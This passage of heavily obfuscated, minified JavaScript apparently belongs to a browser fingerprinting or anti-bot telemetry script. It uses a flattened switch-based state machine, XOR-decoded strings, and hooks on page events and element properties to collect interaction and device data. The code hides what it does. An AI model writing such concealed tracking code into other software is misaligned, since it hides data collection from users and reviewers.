14:Z=[],ge[1](Z,0),Ae=Z,fa=Ae,sa=1,ir=14788;break;case 15:M[1](xe,fe),fe=!oe,ir=fe?3683:197;break;case 16:ir=ca?2531:3654;break;case 17:g="__B",ir=g?16652:17572;break;case 18:ke=8192>M,ir=6281;break;case 19:ls+="ce",ir=17603;break;case 20:Ca=Oa,Oa=je,da=nc,ua="AERA",na=la[138](la[144](la[7](ua,"")),""),ua=na,na="\xcc\xbd\xce\xc1\xca\xd0\xaa\xcb\xc0\xc1",aa="",Ua=0,ir=8386;break;case 21:Ac=[],os=64*ya,ws=Za+os,ze[1](Ac,ws),os=Ac,cc=os,Mc=1,ir=10404}}();break;case 18:!function(){switch(vr){case 0:ir=C?18725:11779;break;case 1:$=void 0,D=0,ir=5697;break;case 2:ir=ms<Xs.length?1575:3105;break;case 3:Sa=128|Sa,ir=22144;break;case 4:B=698^o[83](f,y),h+=String.fromCharCode(B),ir=9733;break;case 5:ws++,ir=1700;break;case 6:yc=0,ir=1538;break;case 7:w=K,ir=w?21152:20517;break;case 8:j=P,P=j,j=bs>>0,V=1&j,ir=V?14401:9473;break;case 9:V=P,P=V,Wc=Wc.concat(P),ir=13826;break;case 10:o=C,l=0|o,o=128>l,ir=o?129:2724;break;case 11:g+="ttps",ir=14720;break;case 12:u=void 0,u=38,he=Re,Re=171,qe=x,qe[Re]=[],Le=0,ir=4740;break;case 13:S++,ir=17062;break;case 14:ie=ia,ir=8487;break;case 15:bc++,ir=576;break;case 16:sc=[],cc=0>ka,Mc=cc,ir=Mc?6250:6439;break;case 17:gc+="XOb",ir=gc?7363:21670;break;case 18:fe=128|fe,ir=13381;break;case 19:Re=858^x[83](R,he),be+=String.fromCharCode(Re),ir=5797;break;case 20:ir=de<Ee.length?9282:10922;break;case 21:Z=d[U],Ae=Z[Fe](ta,Ee),Z=!Ae,Ae=!Z,ir=Ae?19904:3561}}();break;case 19:!function(){switch(vr){case 0:Ka=522,ir=13796;break;case 1:Ae=Z,Z=Ae,sa=Z,D=1,ir=16582;break;case 2:ra=fe,ia=0|ra,ra=128>ia,ir=ra?6401:12681;break;case 3:ir=13859;break;case 4:Ae=ta,ir=Ae?17985:10762;break;case 5:xa=18>xa,kc=5>kc,ks=xa*xa,Ac=Za[Bc](12),ea=kc*kc,ks+=ea,ze+=Ac,xa*=kc,ea=ks>=xa,ir=ea?15712:165;break;case 6:fe=oe,oe=fe,N=oe,te=1,ir=16450;break;case 7:v=0,ir=5515;break;case 8:ir=3301;break;case 9:Qe[1](ne,Ee),Ee=!d,ir=Ee?5536:16964;break;case 10:Nc=cs,bc=1,ir=21634;break;case 11:X=I,I=X,X=I,I=X.length,E=void 0,n=0,ir=11396;break;case 12:ir=g?8710:4651;break;case 13:Wa=ac[83](Sc,Fa)-361,Da+=String.fromCharCode(Wa),ir=8550;break;case 14:Z=127&ge,ge>>=7,ir=ge?12395:4139;break;case 15:ir=ga?8198:3558;break;case 16:p=127&ae,ae>>=7,ir=ae?8522:5478;break;case 17:Xa=hc,hc=Xa,Xa=Re.concat(hc),hc=Xa.concat(Ec),Ec=_c.length,Xa=void 0,Oc=0,ir=6757;break;case 18:F=0,ir=6218;break;case 19:hs=Be,Be=!hs,ir=Be?5221:14949;break;case 20:Te=He,He=Te,Wc=Wc.concat(He),ir=1697;break;case 21:_e+="-9.]+)",Ke=new RegExp(_e),_e="1",_e+="$",_e=l[138](l[144](l[7](_e,"")),""),ca=H[Oe](Ke,_e),ze+=ca,H=e(7,18,ue,ka,Bc),ze+=H,H=e(7,18,ue,sc,Bc),ze+=H,H=e(7,18,ue,Gc,Ac,1),ze+=H,H=e(7,18,ue,cc,Ac,1),ze+=H,H=e(7,18,ue,Va),ir=H?3236:2311}}();break;case 20:!function(){switch(vr){case 0:Ce=52===c,ir=Ce?16387:21986;break;case 1:z=ie,ie=z,ja=ie,ce=1,ir=19937;break;case 2:x=g[Ba],u=x[i](),ir=u?4263:16005;break;case 3:Ua=da[aa],pc=Ua[Ka],ua=!pc,ir=15876;break;case 4:ve=void 0,wa=0,ir=9412;break;case 5:jc=void 0,Q=0,ir=18572;break;case 6:N=Y,Y=N,L=Y,M=1,ir=18081;break;case 7:oe=Y[xe],fe=void 0,ie=M,z=Q,O=oe,oe=O[4],_=ie[129],t=_.length,_=oe%t,t=void 0,Qe=103,A=_,_=129,w=ie,K=w[_],_=K[A],A=_^Qe,t=A,_=t,t=_,_=O[3],Qe=t^_,_=O[5],A=t^_,_=O[1],w=t^_,_=O[8],K=t^_,_=O[2],O=t^_,_=z.length,t=0===_,ir=t?2120:6336;break;case 8:ir=y<B.length?14412:10593;break;case 9:ir=Za?18698:13448;break;case 10:V=S,I=V,j[117]=I,ir=1414;break;case 11:E=P.length,n=E-1,E=I!==n,ir=E?8803:4772;break;case 12:Ya=Me,ir=Ya?15527:7592;break;case 13:Pe="Bl",ir=Pe?3212:10570;break;case 14:fe=128|fe,ir=12965;break;case 15:ir=ke?9252:646;break;case 16:A=ne,K=A,va[49]=K,ir=9704;break;case 17:ga=new ts[Ws],La=+ga,ga=Be[30],Xe=La-ga,ir=9219;break;case 18:ir=20672;break;case 19:ms=Cs===Xs,ir=ms?20808:17576;break;case 20:hs+="h",ir=5601;break;case 21:ze=31*me,Ke=l[83](ue,_e),ca=ze+Ke,me=4294967295&ca,ir=12705}}();break;case 21:!function(){switch(vr){case 0:Ce=25===c,ir=Ce?5354:2118;break;case 1:We+="Mti",ir=21128;break;case 2:I=E,E=I,I=E,E=I.length,n=void 0,S=0,ir=22184;break;case 3:d=se,ir=d?8394:9220;break;case 4:ir=Oc<hc.length?11879:1604;break;case 5:f=[],d[1](f,l),h=f,v=h,p=1,ir=2529;break;case 6:ir=x?15722:21860;break;case 7:ve=es%(Ws.length+1),je+=Ws.charAt(ve-1),es=Math.floor(es/(Ws.length+1)),ir=17954;break;case 8:ve=void 0,la=0,ir=5579;break;case 9:X=ps,ir=14692;break;case 10:ua++,kc=24>>kc,rr=kc*kc,J=rr>-13,ir=J?20708:2443;break;case 11:Y=128|Y,ir=21738;break;case 12:ec+="]",ir=14954;break;case 13:B++,ir=11851;break;case 14:ir=qe?5323:9254;break;case 15:fe=void 0,ie=0,ir=9769;break;case 16:We="tim",We+="eSt",We+="am",ir=We?3457:481;break;case 17:le=bs,ma=Ye,ma=va,re=zc,P=void 0,j=255,V=37,Ie=ma,X=Ie[V],V=X^j,P=V,j=P,P=j,j=void 0,V=0,ir=7557;break;case 18:Mc=127&ka,ka>>=7,ir=ka?9216:96;break;case 19:dc=bc,ir=dc?18442:9285;break;case 20:ir=11780;break;case 21:M=L,q=-8192,ke=M>q,ir=ke?18979:6281}}()}}();break;case 4:!function(){switch(dr){case 0:!function(){switch(vr){case 0:dc[bc]=e(80,39,cs,Nc,!0),$a=!0,ir=18984;break;case 1:f=9,ir=7432;break;case 2:le=void 0,P=Ye,j=va,V=zc,V=[],X=_a,I=_a,E=0,n=void 0,S=P,P=j,P=S[la],ir=P?14986:6280;break;case 3:yc=is,is="=kcabllac",Uc=is.split("").reverse().join(""),is=Uc,Uc="\u0195\u01f0\u0193\u01e6\u0194\u01f1\u01b2\u01dd\u01b3\u01dd\u01b8\u01db\u01af\u01c6\u01a9\u01c7\u0194\u01e0\u0181\u01f3\u0187",nc="",ba=0,Ja=0,ir=20903;break;case 4:Pe+="etoot",ir=8518;break;case 5:na=da[Lc],ir=71;break;case 6:ie=128|ie,ir=10920;break;case 7:E[1](Te,Sa),Sa=!Qa,ir=Sa?9472:19847;break;case 8:u="mo",ir=u?16747:13604;break;case 9:se=_[t],d=se[Qe],se=!d,d=!se,ir=d?2595:1030;break;case 10:T=ae,C=T,va[150]=C,ir=4545;break;case 11:S=984^le[83](I,n),E+=String.fromCharCode(S),ir=20676;break;case 12:ir=ge<w.length?15498:136;break;case 13:I=127&Ie,Ie>>=7,ir=Ie?9764:14724;break;case 14:ir=le?17734:17858;break;case 15:ir=ha?8364:14945;break;case 16:ir=E?9413:11265;break;case 17:ir=le?15526:2144;break;case 18:T=void 0,v=0,ir=17920;break;case 19:Pe=W[0],W[0]=256|Pe,ir=17892;break;case 20:ir=Ca?20130:17825;break;case 21:Ic=void 0,Zc=3,rs=155,yc=ga,Uc=yc[rs],nc=Uc^Zc,Uc=nc+1,yc[rs]=Uc^Zc,Zc=yc[rs],Ic=Zc,ir=19841}}();break;case 1:!function(){switch(vr){case 0:Oe=oc,oc=Oe,Oe=Pe.concat(oc),oc=Oe.concat($e),$e=ee.length,Oe=void 0,za=0,ir=13985;break;case 1:Y=!n,ir=Y?18024:3559;break;case 2:D=T,ge=D,D=ge,lc=lc.concat(D),ir=11563;break;case 3:O=z,z=O,oe=oe.concat(z),z=void 0,O=0,ir=4520;break;case 4:Aa=N,rr=!h,ks=rr*rr,kc=!Bs,rr*=kc,fc=2*rr,xa=kc*kc,N=Aa,kc=fc-xa,rr=ks>=kc,M=N,q=1,ir=rr?4736:13770;break;case 5:We=Ia,Ia=Uc[ic],nc=Ia+mc,Ia=Uc[tc],ba=Ia+We,ir=7369;break;case 6:Bc=Za,ir=12288;break;case 7:x=pa[35],W[Ea](x),x=Sc[ac],i=e[gc](0,19,79),e(7,35,x,Ua,i,!1),ir=14691;break;case 8:ge=ta,ta=ge,D=ta.concat(D),ge=Ae.concat(D),pe=ge,ir=16578;break;case 9:M=q[Y],q[Y]=64|M,ir=646;break;case 10:we=ra[1],O=_-we,we=ra[8],Qe=ha-we,we=ra[4],A=fe-we,ra[1]=_,ra[8]=ha,ra[4]=fe,fe=[],ra=void 0,we=0,ir=15458;break;case 11:ir=Qa?356:13548;break;case 12:C=v,v=void 0,p=0,ir=3107;break;case 13:P=V,j=P,ma=j,P=ma,ma=P,Wc=Wc.concat(ma),ir=7558;break;case 14:ir=he<u.length?20744:21953;break;case 15:yc=_a[aa],Xe=yc[As],ir=3553;break;case 16:D=Z,ir=12740;break;case 17:Ge=bs>>0,le=1&Ge,ir=le?679:1316;break;case 18:na=69,ir=14497;break;case 19:Ha=z[83](_,ha),z[1](we,Ha),ir=13578;break;case 20:sr=c,Je=void 0,Me=Ls,W=s,Ne=Me[Xa],Me=Ne[Ns](W),W=!Me,ir=W?2722:11618;break;case 21:ir=S?20547:19008}}();break;case 2:!function(){switch(vr){case 0:q=ke,ke=q,q=ke.concat(M),E=E.concat(q),M=I[S],q=M[1],M=void 0,ke=q,ke+=L,q=[],Y=0,ir=15936;break;case 1:Va+="xp",Va+="lorer",Mc=Va,Va=Mc,Va="dlroWehT",ya=l[138](l[144](l[7](Va,"")),""),Va=ya,ya=Va,ya="erutseGSM",Za=l[138](l[144](l[7](ya,"")),""),ya=Za,Za="aef",Bc=Za,Za="KDSMI_WW",Ac=l[138](l[144](l[7](Za,"")),""),Za=Ac,Ac=Za,Ac="acv^XOEoiOmbhehmxi",os="",ws=0,ir=1700;break;case 2:ir=16901;break;case 3:W=void 0,W=229,Ne=0,Pe=11,Se=Je,Se[Pe]=Ne^W,ir=8418;break;case 4:e(7,35,Ma,i,R,!1),R=e[er](0,19,23),x="WV.",x+="Event",ir=x?14627:15491;break;case 5:ir=j?8771:128;break;case 6:ir=gc?5155:17633;break;case 7:Ee=128|Ee,ir=10791;break;case 8:D=fa[sa],ge="fro",ge+="mA",ge+="sync",$=D[ge],ir=21793;break;case 9:ks=3|ks,qe=0,he[13]=-4,J=ks*ks,he[198]=-4,fc=5&fc,he[86]=-4,kc=ks*fc,ks=2*kc,fc*=fc,xa=ks-fc,fc=J>=xa,ir=fc?6185:13574;break;case 10:U=-2,ir=288;break;case 11:R=e[er](0,19,10),i="key",ir=i?19042:14435;break;case 12:te=xe,ir=11553;break;case 13:oe=n,z=te,t="thgieHtesffo",A=z[138](z[144](z[7](t,"")),""),z=A,t="yo",ir=t?20710:8489;break;case 14:E[1](ke,N),N=!Y,ir=N?2372:7465;break;case 15:ir=19104;break;case 16:w=127&_,_>>=7,ir=_?2404:4456;break;case 17:Zc=void 0,rs=1,ir=13920;break;case 18:pe=[],G=64*de,lc=U+G,Qe[1](pe,lc),G=pe,Ue=G,Ee=1,ir=486;break;case 19:La=ic[$c],ir=18689;break;case 20:Ja=void 0,We=ba,ba=nc,ba=We[la],ir=ba?10497:13540;break;case 21:x[46]=i,R=void 0,R=g,x=Ma,i=e[Je],u=x.push,x[1]=i[er](u),u=x[ua],x[66]=i[er](u),u=x[es],x[173]=i[er](u),u=x.unshift,x[179]=i[er](u),u=x.join,x[138]=i[er](u),u="\u0156\u0133\u0145\u0120\u0152\u0121\u0144",be="",he=0,Re=0,ir=5163}}();break;case 3:!function(){switch(vr){case 0:vc=zc>ye,wc=!vc,ir=wc?9508:394;break;case 1:ir=xe<Y.length?7811:6472;break;case 2:ir=11264;break;case 3:o=l%128,f=l-o,l=f/128,f=[],h=o+128,o=127&l,ge[1](f,h,o),ae=f,ir=7782;break;case 4:Ce=57===c,ir=Ce?3264:21732;break;case 5:w=A,A=w,ra=A,we=1,ir=195;break;case 6:ir=n<E.length?8554:16873;break;case 7:t=w,ir=t?10277:1323;break;case 8:fc=!ns,sc=me,ea=!uc,rr=rr>7,xa=23>xa,ks=fc*fc,kc=ea*ea,ks+=kc,J=rr*rr,kc=xa*xa,J+=kc,kc=ks*J,ks=fc*rr,J=ea*xa,rr=ks+J,J=rr*rr,kc=kc>=J,ir=kc?10890:6626;break;case 9:ir=g?18882:673;break;case 10:ir=ge<w.length?3299:18476;break;case 11:Ce=45===c,Ea="1",Ea+="1",g=Ea,gr[1](e[1],36),gr[1](e[1],3311093850347),gr[1](e[1],156855848),gr[1](e[1],534908978),gr[1](e[1],4),gr[1](e[1],0),e(59),Ea=gr[66](e[1]),Ma=Ea,ir=Ce?12640:4224;break;case 12:nc+="e",ir=4708;break;case 13:Ee=Ue,Ue=0,de=Ba,U=Ne,Fe=Ea,pe=Te,G=qa,lc=Qe,fa=za,$=La,sa=Je,D=t,D=da,D=Oe,ge=ps,ge=w,ge=Ks,ir=20871;break;case 14:ce=d,ir=11424;break;case 15:ir=n?11458:4420;break;case 16:Ps=Da.charCodeAt(Wa)-580,Os+=String.fromCharCode(Ps),ir=20102;break;case 17:ta=-1,ir=14507;break;case 18:he+="emen",ir=18824;break;case 19:B=H,ir=20514;break;case 20:_=t,w=-8192,K=_>w,ir=K?10376:7747;break;case 21:ne=se%128,de=se-ne,se=de/128,de=[],U=ne+128,ne=63&se,se=64*K,K=ne+se,ie[1](de,U,K),Qe=de,ir=9634}}();break;case 4:!function(){switch(vr){case 0:fe=128|fe,ir=4322;break;case 1:ir=16516;break;case 2:l=d[v],o=l[za],ir=11782;break;case 3:Ue=void 0,Ee=0,ir=7521;break;case 4:ma=void 0,P=Ye,j=va,V=zc,V=j[31],Ie=V[qa](tc),V=Ie,ir=V?12549:11331;break;case 5:ir=Ae?11498:3232;break;case 6:M=[],ma[1](M,L),q=M,E=q,n=1,ir=8327;break;case 7:ka=Gc[F],ir=ka?17706:2629;break;case 8:Se=W[0],W[0]=32|Se,ir=21864;break;case 9:y=p[M],ir=19591;break;case 10:m=h[f],H=m[y],B[y]=H^l,ir=13378;break;case 11:S=I,L=0|S,S=128>L,ir=S?8193:15460;break;case 12:ir=fe?6755:12332;break;case 13:p=v[V](ae),C=p,v=C,C=v,ir=le?10888:388;break;case 14:ir=_?16043:13928;break;case 15:w=_,ir=19110;break;case 16:sa=$,$=sa,ne=$,se[114]=ne,se[74]=ne,ir=4359;break;case 17:ir=Le?4612:5701;break;case 18:u+="uchs",u+="tart",be=u,u=be in i,i="\u0373\u0360\u037f\u036e\u037b\u0362\u037a\u037d\u037c\u0377\u036e\u037b\u0362\u0373\u0376\u036e\u037b\u0362\u037d\u0376",he="",Re=0,ir=19490;break;case 19:bc=Xa,ir=bc?16965:20131;break;case 20:P=Ye[Ge],j=xc[83](ma,0),V=P^j,Ye[Ge]=255&V,P=Ge+1,j=Ge+1,V=Ye[j],j=xc[83](ma,1),Ie=V^j,Ye[P]=255&Ie,ir=20097;break;case 21:Ua=474^Oa[83](Ca,aa),na+=String.fromCharCode(Ua),ir=15977}}();break;case 5:!function(){switch(vr){case 0:ir=2434;break;case 1:Aa=He,He=Aa,M=M.concat(He),Aa=E[96],He=Aa[Y],Y=He.length,Aa=void 0,te=0,ir=10310;break;case 2:d=t,ir=9344;break;case 3:ze+=Va,ir=2311;break;case 4:Ee=127&d,d>>=7,ir=d?19464:6690;break;case 5:Ge=oa,oa=Ge,Wc=Wc.concat(oa),ir=19040;break;case 6:Ye=xc[138](va,ps),oa=Ye,Ye=oa,va=Ye,Ye="*",xc=g+Ye,Ye=xc+va,Ve=Ye,Ye=Ve,Ts=Ye,ir=7271;break;case 7:Uc=As.charCodeAt(yc),nc=Uc^rs,rs=Uc,is+=String.fromCharCode(nc),ir=134;break;case 8:oa=re,ir=16513;break;case 9:Va=0,ya=0,Za="su",ir=Za?12293:9257;break;case 10:ir=Mc?15010:1120;break;case 11:C=v,v=void 0,p=0,ir=21700;break;case 12:za+="et=UTF-8",ir=18889;break;case 13:M=[],j[1](M,L),ke=M,E=ke,n=1,ir=2112;break;case 14:we=void 0,_=Ye,ha=va,Ha=_[Pe],t="ho",t+="st",Qe=Ha[t],Ha=_[Pe],_="pa",ir=_?13866:2216;break;case 15:v=ta[T],ae=void 0,p=v,p+=C,v=[],o=0,ir=11810;break;case 16:je=wa,ve=je,je=ve,Ts=je,ir=16675;break;case 17:ir=g?17643:15435;break;case 18:Ee=d,ir=9475;break;case 19:ir=q?20777:11755;break;case 20:ir=d?16417:18440;break;case 21:ir=9642}}();break;case 6:!function(){switch(vr){case 0:ir=14371;break;case 1:p=o%128,l=o-p,o=l/128,l=[],f=p+128,p=127&o,sa[1](l,f,p),v=l,ir=18785;break;case 2:h=y.length,m=h-1,h=y[m],H=64&h,ir=H?5540:512;break;case 3:De=14===c,ir=De?12964:13860;break;case 4:ye=bs>>0,le=1&ye,ir=le?17860:19750;break;case 5:E=127&I,I>>=7,ir=I?15465:1479;break;case 6:ir=Ne?16423:12932;break;case 7:t=se,w=0|t,t=16384>w,ir=t?6692:18630;break;case 8:f=23,ir=7432;break;case 9:la=gr,Ca=la[202],Oa="egdirbsj",da=la[138](la[144](la[7](Oa,"")),""),Oa=Ca[da],Ca=!Oa,ir=Ca?18084:6661;break;case 10:ir=vc<oa.length?11465:384;break;case 11:ir=y<B.length?6409:18597;break;case 12:C=T,T=C,D=T,ta=1,ir=20677;break;case 13:xe=jc,ir=xe?426:13344;break;case 14:ir=Fa<Kc.length?17024:4235;break;case 15:ir=12354;break;case 16:de=[],Ue[1](de,0),U=de,K=U,d=1,ir=15525;break;case 17:ir=2471;break;case 18:ir=X<I.length?1476:19906;break;case 19:ir=A?13668:19684;break;case 20:n++,ir=17537;break;case 21:o=C,l=0|o,o=128>l,ir=o?20843:14758}}();break;case 7:!function(){switch(vr){case 0:C=t[83]($,Z),v=C^ge,ge=C,D+=String.fromCharCode(v),ir=18437;break;case 1:p=Z,o=0|p,p=128>o,ir=p?22113:16681;break;case 2:f=5,ir=7432;break;case 3:ke=Q,ir=16833;break;case 4:os=_s,_s=Yc,$s=Fa,Vs=Da,Vs=ra,Ys="\u032a\u034b\u0333\u037b\u031e\u0377\u0310\u0378\u030c",Js="",Is=0,Fs=0,ir=11904;break;case 5:ja[1](ia,O),O=!we,ir=O?3075:1099;break;case 6:E++,ir=4353;break;case 7:ir=H?8519:3115;break;case 8:vc=oa[186],oa[186]=1|vc,vc=xc[133],ye=xc[133],wc=ye.length,ye=[],Ge=xc[30],bs=zc-Ge,xc[1](ye,bs),Ge=oa[186],xc[1](ye,Ge),Ge=ye,ye=void 0,ye=9,bs=Ge,Ge=wc,wc=vc,wc[Ge]=[],vc=0,ir=1225;break;case 9:v=p,A=v,v=A,A=v,v=bs>>0,p=1&v,ir=p?16835:11555;break;case 10:ir=f<v.length?10274:20937;break;case 11:Uc=1,ir=16038;break;case 12:Oa[32]=4,aa=s(),ve=aa,la=1,ir=648;break;case 13:ba=Ja,Ja=ba,ir=Ja?8353:11587;break;case 14:ir=Ue?7304:13322;break;case 15:ir=B?16841:14407;break;case 16:ie=127&fe,fe>>=7,ir=fe?1419:12744;break;case 17:Nc=void 0,bc=0,ir=4363;break;case 18:g+="cROr",ir=11947;break;case 19:K=Ze%128,se=Ze-K,Ze=se/128,se=[],d=K+128,K=63&Ze,Ze=64*w,w=K+Ze,z[1](se,d,w),ha=se,ir=13668;break;case 20:ir=ua<Ca.length?4582:9864;break;case 21:Ce=65===c,ir=Ce?3745:16390}}();break;case 8:!function(){switch(vr){case 0:ir=O?583:7716;break;case 1:ir=20931;break;case 2:f=h,h=f,f=h,h=f.length,y=h>128,ir=y?1633:10433;break;case 3:ir=Ue?1450:22119;break;case 4:ir=Fa<Sc.length?13923:17830;break;case 5:P=void 0,j=0,ir=17927;break;case 6:Ye=2===Ve,ir=Ye?5415:10880;break;case 7:ir=8361;break;case 8:Ie=P,ir=Ie?10375:1570;break;case 9:h+="t",ir=6688;break;case 10:g+=".c",ir=256;break;case 11:ir=K?108:6502;break;case 12:ir=n?21866:13451;break;case 13:_a=ga[156],_a[es](),ir=9735;break;case 14:ir=Se<Pe.length?22056:2370;break;case 15:p=v,v=p,A=A.concat(v),v=ge[0],p=o-v,v=void 0,f=0,ir=10473;break;case 16:kc=Ja===kr,fc=kc*kc,ea=$s instanceof String,kc*=ea,pa+="on",xa=2*kc,kc=ea*ea,kc=xa-kc,kc=fc>=kc,ir=kc?16421:578;break;case 17:S=q,ke=0|S,S=16384>ke,ir=S?224:4554;break;case 18:ka=ya,ir=10913;break;case 19:m=ue,F=m,m=F,F=void 0,F=101,ue=m,m=33,me=B,me[m]=[],_e=0,ir=1701;break;case 20:La=Xe,Pa=us,ic=Pa.indexOf,ir=ic?4451:15971;break;case 21:Xa=Ec,ir=Xa?613:12711}}();break;case 9:!function(){switch(vr){case 0:I=0,M=[],q=0,ke=n,n=ps,ir=14762;break;case 1:oa=bs>>0,ye=1&oa,ir=ye?5162:19040;break;case 2:Fc++,ir=19563;break;case 3:h=y[m],y[m]=64|h,ir=1541;break;case 4:d=ne.length,Ee=d-1,d=ne[Ee],de=64&d,ir=de?33:21608;break;case 5:e(7,4,la,je),ir=3268;break;case 6:t=void 0,Qe=0,ir=3238;break;case 7:ka=ca,ze=ka,ca=ze,me=Ke.concat(ca),_e=me,me=_e,_e=me,m=m.concat(_e),l++,ir=5666;break;case 8:ir=X<I.length?18049:2181;break;case 9:ir=6308;break;case 10:v=[],G[1](v,C),ae=v,Z=ae,Ae=1,ir=1131;break;case 11:X=E,E=X,X=V.concat(E),V=X.concat(P),P=void 0,X=I,X+=ps,I=[],E=0,ir=8233;break;case 12:f=[],d[1](f,l),h=f,C=h,p=1,ir=1506;break;case 13:ir=u?13771:17696;break;case 14:ir=Se<Pe.length?17641:15844;break;case 15:M[1](N,0),P=N,V=1,ir=1093;break;case 16:G=A,$=0|G,G=128>$,ir=G?16512:20644;break;case 17:i=he[102],qe[Je](Le,i),ir=5451;break;case 18:xs=ac.charCodeAt(Zs),Xc=xs^as,as=xs,Kc+=String.fromCharCode(Xc),ir=8232;break;case 19:Ye=zc,ir=2406;break;case 20:B=void 0,m=0,ir=7210;break;case 21:_a=Xe,Xe=Qc[ic],Uc=Xe+Zc,Ic[10]=Uc^ss,Xe=Qc[tc],Qc=Xe+rs,Ic[9]=Qc^ss,Ic[7]=yc^ss,Ic[0]=_a^ss,Xe=ga[156],Xe.push(Ic),Xe=ga[156],_a=Xe.length,Xe=_a>8192,ir=Xe?13572:9735}}();break;case 10:!function(){switch(vr){case 0:Dc=Ve[_c](va),le=e(7,50,Dc),Dc=void 0,Dc=153,ds=le,le=149,Wc=Ye,Wc[le]=[],ma=0,ir=3392;break;case 1:hs=Be[Lc],ir=10820;break;case 2:ir=5387;break;case 3:ir=X?11301:12773;break;case 4:S=L%128,M=L-S,L=M/128,M=[],q=S+128,S=127&L,le[1](M,q,S),E=M,ir=11458;break;case 5:ir=10696;break;case 6:se=t[z],d=se[A],w[A]=d^oe,ir=12421;break;case 7:ge=t[83](G,D)-220,$+=String.fromCharCode(ge),ir=16007;break;case 8:ir=Ta<qe.length?160:11367;break;case 9:d=ne%128,de=ne-d,ne=de/128,de=[],U=d+128,d=127&ne,z[1](de,U,d),K=de,ir=7624;break;case 10:ir=14691;break;case 11:u=R[W],i=u[qa],ir=10344;break;case 12:B=T[l],m=241^B,T[l]=255&m,B=l+1,m=l+1,H=T[m],m=T[l],F=H^m,T[B]=255&F,ir=21856;break;case 13:o=p,p=o,va[92]=p,ir=21928;break;case 14:o=l%128,f=l-o,l=f/128,f=[],h=o+128,o=127&l,d[1](f,h,o),v=f,ir=11564;break;case 15:E=128|E,ir=11366;break;case 16:M=S[I],q=n[L],M[L]=q^E,ir=4387;break;case 17:se=sa,pe=se,va[161]=pe,ir=7780;break;case 18:S++,ir=20712;break;case 19:fa=-3,ir=21097;break;case 20:ir=Ee?16934:16960;break;case 21:ue=F%128,me=F-ue,F=me/128,me=[],_e=ue+128,ue=63&F,F=64*H,H=ue+F,w[1](me,_e,H),B=me,ir=4104}}();break;case 11:!function(){switch(vr){case 0:Sa=N[83](He,Qa),jc=Sa^Te,Te=Sa,te+=String.fromCharCode(jc),ir=4579;break;case 1:Fa=16,Sc|=Fa,ir=5447;break;case 2:w=128|w,ir=4456;break;case 3:p=o%128,l=o-p,o=l/128,l=[],f=p+128,p=127&o,w[1](l,f,p),C=l,ir=7681;break;case 4:ir=10883;break;case 5:Ne=W,W=Ne,Ne=W,W=Ne.length,Pe=void 0,Se=0,ir=12555;break;case 6:ir=p?11564:14660;break;case 7:ir=ia<ie.length?16609:9408;break;case 8:v=0,ae=1,ir=11436;break;case 9:ue=128|ue,ir=19618;break;case 10:C=v%128,ae=v-C,v=ae/128,ae=[],p=C+128,C=127&v,Z[1](ae,p,C),Ae=ae,ir=5291;break;case 11:Ds=rc,ir=Ds?2276:9251;break;case 12:C=document[T](ae),T=!C,C=!T,ta=C,ir=19654;break;case 13:A=ha,ha=A,ra=ha,we=1,ir=9378;break;case 14:I=X,X=void 0,E=I,E+=ps,I=[],n=0,ir=2049;break;case 15:ir=aa?515:3145;break;case 16:be=document[Fa](Da),he=be[0],be=e[er](0,80,81),e(7,48,0,he,R,be),be=document[aa],he=e[er](0,80,81),e(7,48,0,be,R,he),ir=19973;break;case 17:ir=se?7624:9540;break;case 18:ir=x?15722:22148;break;case 19:ir=ae?7168:20992;break;case 20:g=Ma[za],R=function(){wr[1](e[1],39154380827),wr[1](e[1],1),wr[1](e[1],2),e(59);var a=wr[66](e[1]);e(7,4,this,a);for(var c=e[0],s="hhDBQR^h^S",r="",b=0;b<s.length;b++){var k=55^wr[83](s,b);r+=String.fromCharCode(k)}this[r]=++c[176]},e(7,48,0,g,i,R),ir=4102;break;case 21:i=he[Ta](),u=i,ir=u?330:7426}}();break;case 12:!function(){switch(vr){case 0:v=va[50],ae=bs>>0,p=1&ae,ir=p?7750:18915;break;case 1:O=ha,ir=4674;break;case 2:ir=Ze?20043:20811;break;case 3:P+="one",ir=18821;break;case 4:Se=Oe[Os],ee=!Se,ir=ee?69:1061;break;case 5:De=38===c,ir=De?4739:7586;break;case 6:ir=N?8640:15623;break;case 7:Ls=[],ir=5219;break;case 8:oe=127&xe,xe>>=7,ir=xe?15815:10243;break;case 9:ke=L,ir=12875;break;case 10:Xe=void 0,Xe=ls,ga=er,_a=hs,Qc=Bs,Ic=void 0,ss=216,Zc=82,rs=ga,yc=rs[Zc],Uc=yc^ss,yc=Uc+1,rs[Zc]=yc^ss,ss=rs[Zc],Ic=ss,Ic=Qc[us],ss=Ic===!1,ir=ss?21508:19841;break;case 11:ir=ee?8843:5546;break;case 12:na=Ca[ua],Ua=Oa[7](na,wa),na=Ua[7],Ka=Ua[4],Ua=Oa[111],pc=[],Oa[1](pc,na),Oa[1](pc,Ka),na=pc,Oa[1](Ua,na),ir=10915;break;case 13:_e=ze%128,Ke=ze-_e,ze=Ke/128,Ke=[],ca=_e+128,_e=127&ze,l[1](Ke,ca,_e),ue=Ke,ir=102;break;case 14:ma[1](V,I),I=!Ie,ir=I?20704:10273;break;case 15:$e+="re",ir=15938;break;case 16:Ja++,ir=20903;break;case 17:ua=33,ir=1474;break;case 18:i=x,x=i,ir=x?20773:327;break;case 19:qe++,ir=417;break;case 20:be=e[er](0,7,11),Re=he[ts](be),be=e[er](0,7,1),Re[Xe](be),ir=8235;break;case 21:p="\xcb\x9f\xd2\x9e\xdd\xbc\xd2\xa4\xc5\xb6\xf3\x9f\xfa\x97\xf2\x9c\xe8",o="",l=0,f=0,ir=16515}}();break;case 13:!function(){switch(vr){case 0:pa=Sc[$e],Wa=parseInt(pa),pa=Wa,Wa=!pa,ir=Wa?448:14563;break;case 1:ir=i?13323:8866;break;case 2:Ha=void 0,t=Ye,Qe=va,Qe="M",Qe+="edia",ir=Qe?14662:17961;break;case 3:ka=Mc,ir=19107;break;case 4:v=-1,ir=12864;break;case 5:y[m]=128|h,F=++m,y[F]=0,ir=512;break;case 6:A=O,ir=5728;break;case 7:ir=5447;break;case 8:te=[],Q=Y.length,xe=ke[24],ke=Q-xe,Q=1===n,ir=Q?1706:2563;break;case 9:I=E,E=I,I=E,E=I.length,n=void 0,S=0,ir=11617;break;case 10:x=822,ir=21e3;break;case 11:ir=t<P.length?20544:11368;break;case 12:oa=void 0,vc=153,zc=149,ye=Ye,Ga=ye[zc],wc=Ga[Fc](),Ga=0,ir=5408;break;case 13:T=-1,ir=3080;break;case 14:v=T,C=v,T=C,C=T,T=Wc.length,v=void 0,ae=0,ir=13962;break;case 15:_++,ir=64;break;case 